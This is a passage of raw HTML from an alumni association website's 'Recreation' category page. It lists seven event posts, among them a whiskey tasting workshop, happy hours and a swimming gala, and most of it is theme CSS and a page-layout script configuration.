<style>.tdi_67{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_67:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:var(--lsc-red)}.tdi_67 svg{fill:var(--lsc-red)}.tdi_67 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_67 td-fix-index "><div class="tds-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M22.528 503.735h978.944v35.84h-978.944v-35.84z"></path></svg></div></div></div><div class="td_block_wrap tdb_title tdi_68 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:0px!important}@media(min-width:1141px){.tdi_68{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_68{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{display:inline-block!important}}@media (max-width:767px){.tdi_68{display:inline-block!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_68 .tdb-title-text{color:#000000;font-family:Raleway!important;font-size:44px!important;line-height:1.2!important;font-weight:300!important;text-transform:capitalize!important;letter-spacing:-1px!important}.tdi_68 .tdb-title-line:after{height:2px;bottom:40%}.tdi_68 .tdb-title-line{height:50px}.td-theme-wrap .tdi_68{text-align:left}.tdi_68 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdb-title-text{font-size:25px!important}}@media (max-width:767px){.tdi_68 .tdb-title-text{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Recreation</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_70 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_70 .entry-thumb{background-position:center 50%}.tdi_70 .td-module-container{flex-direction:column;padding:0px 0px 60px 0px;border-width:0 0 1px;border-style:solid;border-color:#000;border-color:#eaeaea}.tdi_70 .td-image-container{display:block;order:0}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:auto}body .tdi_70 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_70 .td-module-meta-info{border-color:#eaeaea}.tdi_70 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_70 .tdb_module_rec{width:100%}.tdi_70 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_70 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(15px * 2)}.tdi_70 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_70 .td-post-vid-time{display:block}.tdi_70 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--lsc-purple);font-family:Raleway!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_70 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_70 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_70 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_70 .td-read-more{display:none}.tdi_70 .td-author-date{display:inline}.tdi_70 .td-post-author-name{display:none}.tdi_70 .entry-review-stars{display:none}.tdi_70 .td-icon-star,.tdi_70 .td-icon-star-empty,.tdi_70 .td-icon-star-half{font-size:15px}.tdi_70 .td-module-comments{display:none}.tdi_70 .td-post-category:hover{background-color:rgba(255,255,255,0);color:var(--lsc-purple)}.tdi_70 .td-module-title a{color:#000000}.tdi_70 .td_module_wrap:hover .td-module-title a{color:#333333}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_70 .page-nav a,.tdi_70 .page-nav .current,.tdi_70 .page-nav .extend,.tdi_70 .page-nav .pages,.tdi_70 .td-load-more-wrap a{border-width:0px}.tdi_70 .page-nav .extend{border-style:solid;border-color:transparent}.tdi_70 .page-nav .pages{border-style:solid;border-color:transparent;border-right-width:0}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_70 .td-load-more-wrap a i,.tdi_70 .page-nav a i{font-size:15px}.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_70 .page-nav .page-nav-icon-svg svg{width:15px;height:calc(15px + 1px)}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_70 .page-nav a,.tdi_70 .td-load-more-wrap a{color:var(--lsc-red);background-color:rgba(255,255,255,0)}.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_70 .page-nav .page-nav-icon-svg svg,.tdi_70 .page-nav .page-nav-icon-svg svg *{fill:var(--lsc-red)}.tdi_70 .page-nav .current{color:#000000;background-color:rgba(255,255,255,0)}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_70 .page-nav a:hover,.tdi_70 .td-load-more-wrap a:hover{color:#000000;background-color:rgba(255,255,255,0)}.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_70 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_70 .page-nav a:hover .page-nav-icon-svg svg,.tdi_70 .page-nav a:hover .page-nav-icon-svg svg *{fill:#000000}.tdi_70 .entry-title{margin:0px 150px -20px 200px;font-family:Grenze!important;font-size:40px!important;line-height:.9!important;letter-spacing:-1px!important}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_70 .page-nav a,.tdi_70 .page-nav span,.tdi_70 .td-load-more-wrap a{font-family:Raleway!important;font-size:12px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdb-block-inner{row-gap:calc(5px * 2)}.tdi_70 .td-module-container:before{bottom:-5px}.tdi_70 .td-module-container{padding:0px 0px 30px 0px}.tdi_70 .entry-title{margin:0px 0px 20px 0px;font-size:44px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdb-block-inner{row-gap:calc(5px * 2)}.tdi_70 .td-module-container:before{bottom:-5px}.tdi_70 .td-module-container{padding:0px 0px 30px 0px}.tdi_70 .entry-title{margin:0px 0px 10px 0px;font-size:32px!important}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_70 .page-nav a,.tdi_70 .page-nav span,.tdi_70 .td-load-more-wrap a{font-size:11px!important}.tdi_70 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_70 .tdb-block-inner{row-gap:calc(5px * 2)}.tdi_70 .td-module-container:before{bottom:-5px}.tdi_70 .td-module-container{padding:0px 0px 30px 0px}.tdi_70 .entry-title{margin:0 0 15px 0;font-size:36px!important;line-height:0.95!important}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","modules_gap":"0","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","limit":"8","art_title":"eyJhbGwiOiIwcHggMTUwcHggLTIwcHggMjAwcHgiLCJsYW5kc2NhcGUiOiIwcHggMHB4IDIwcHggMHB4IiwicG9ydHJhaXQiOiIwcHggMHB4IDEwcHggMHB4IiwicGhvbmUiOiIwIDAgMTVweCAwIn0=","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzIiLCJsYW5kc2NhcGUiOiI0NCIsInBob25lIjoiMzYifQ==","f_title_font_line_height":"eyJhbGwiOiIuOSIsInBvcnRyYWl0IjoiMSIsInBob25lIjoiMC45NSJ9","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"-1","title_txt":"#000000","title_txt_hover":"#333333","show_author":"none","show_date":"","show_cat":"","show_review":"none","show_com":"none","m_padding":"eyJsYW5kc2NhcGUiOiIwcHggMHB4IDMwcHggMHB4IiwicG9ydHJhaXQiOiIwcHggMHB4IDMwcHggMHB4IiwiYWxsIjoiMHB4IDBweCA2MHB4IDBweCIsInBob25lIjoiMHB4IDBweCAzMHB4IDBweCJ9","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTAifQ==","modules_border_size":"0 0 1px","modules_category_padding":"0","f_cat_font_family":"507","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","pag_h_bg":"rgba(255,255,255,0)","pag_a_bg":"rgba(255,255,255,0)","pag_border_width":"0","pag_text":"var(--lsc-red)","pag_h_text":"#000000","pag_a_text":"#000000","pag_bg":"rgba(255,255,255,0)","f_pag_font_family":"507","f_pag_font_transform":"uppercase","f_pag_font_weight":"600","f_pag_font_spacing":"1","f_pag_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_pag_font_line_height":"1.2","pag_icons_size":"15","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","offset":"0","modules_extra_cat":"","h_effect":"","image_floated":"","image_size":"","meta_info_horiz":"content-horiz-left","hide_image":"yes","category_id":412,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-2598","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_radius":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_style":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "tdb_loop";
block_tdi_70.post_count = "7";
block_tdi_70.found_posts = "7";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "1";
tdBlocksArray.push(block_tdi_70);
</script><div id=tdi_70 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/recreation/" class="td-post-category">Recreation</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/exclusive-offer/"  rel="bookmark" title="Exclusive Offer">Exclusive Offer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-03T14:47:11+08:00" >3 Dec, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/recreation/" class="td-post-category">Recreation</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/happy-hour-drinks-november-23/"  rel="bookmark" title="Happy Hour Drinks, November &#8217;23">Happy Hour Drinks, November &#8217;23</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T16:00:00+08:00" >21 Oct, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/recreation/" class="td-post-category">Recreation</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/lscoba-whiskey-tasting-workshop/"  rel="bookmark" title="LSCOBA Whiskey Tasting Workshop">LSCOBA Whiskey Tasting Workshop</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-31T13:54:44+08:00" >31 Oct, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/recreation/" class="td-post-category">Recreation</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/lasallian-ultimate-hong-kong-pick-up-game/"  rel="bookmark" title="Lasallian Ultimate Hong Kong Pick Up Game">Lasallian Ultimate Hong Kong Pick Up Game</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-27T12:02:00+08:00" >27 Jun, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/recreation/" class="td-post-category">Recreation</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/old-boys-photography-group/"  rel="bookmark" title="Old Boys Photography Group">Old Boys Photography Group</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-11T23:37:31+08:00" >11 Jan, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/recreation/" class="td-post-category">Recreation</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/interschool-athletics-meet-lscoba-spring-dinner-happy-hour-session-horse-racing-day/"  rel="bookmark" title="Interschool Athletics Meet, LSCOBA Spring Dinner, Happy Hour session, Horse Racing Day">Interschool Athletics Meet, LSCOBA Spring Dinner, Happy Hour session, Horse Racing Day</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2008-03-04T22:25:00+08:00" >4 Mar, 2008</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.lscoba.com/category/recreation/" class="td-post-category">Recreation</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/monthly-happy-hour-lsc-swimming-gala-2/"  rel="bookmark" title="Monthly Happy Hour &#038; LSC Swimming Gala">Monthly Happy Hour &#038; LSC Swimming Gala</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2007-09-07T22:32:00+08:00" >7 Sep, 2007</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_71" class="tdc-zone"><div class="tdc_zone tdi_72  wpb_row td-pb-row"  >
<style scoped>.tdi_72{min-height:0}</style><div id="tdi_73" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}@media (min-width:768px){.tdi_74{margin-left:-0px;margin-right:-0px}.tdi_74 .tdc-row-video-background-error,.tdi_74 .vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_74.tdc-row-content-vert-center,.tdi_74.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_74.tdc-row-content-vert-bottom,.tdi_74.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_74.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_74.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_74{margin-top:0px!important;padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-top:0px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-top:0px!important;padding-top:20px!important;padding-right:14px!important;padding-bottom:20px!important;padding-left:14px!important}}@media (max-width:767px){.tdi_74{margin-top:0px!important;padding-top:28px!important;padding-bottom:26px!important;position:relative}}</style>
<div class="tdi_73_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_73_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e8e8e8!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}@media (max-width:767px){.tdi_73_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-width:0px 0px 0px 0px!important}}</style></div><style>.tdi_73_rand_style{background-color:var(--lsc-purple)!important}</style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}.tdi_76{margin-right:20px!important;width:auto!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{width:20%!important}}@media (max-width:767px){.tdi_76{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{width:16%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_77 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-right:14px!important}}@media (max-width:767px){.tdi_77{margin-bottom:12px!important}}</style>
<style>.tdi_77 .tdb-logo-a,.tdi_77 h1{flex-direction:column}.tdi_77 .tdb-logo-a,.tdi_77 h1{align-items:flex-start}.tdi_77 .tdb-logo-svg-wrap{max-width:50px;display:block}.tdi_77 .tdb-logo-svg-wrap svg{width:50px;height:auto}.tdi_77 .tdb-logo-img-wrap{display:none}.tdi_77 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:none;color:#000000;font-family:Grenze!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_77 .tdb-logo-text-title{display:none;color:#cb1628;font-family:Grenze!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;}.tdi_77 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_77 .tdb-logo-icon-svg svg{width:25px}.tdi_77 .tdb-logo-icon{margin-left:2px;margin-right:2px;top:0px;display:none;color:#cb1628}.tdi_77 .tdb-logo-icon:first-child{margin-left:0}.tdi_77 .tdb-logo-icon:last-child{margin-right:0}.tdi_77 .tdb-logo-icon-svg svg,.tdi_77 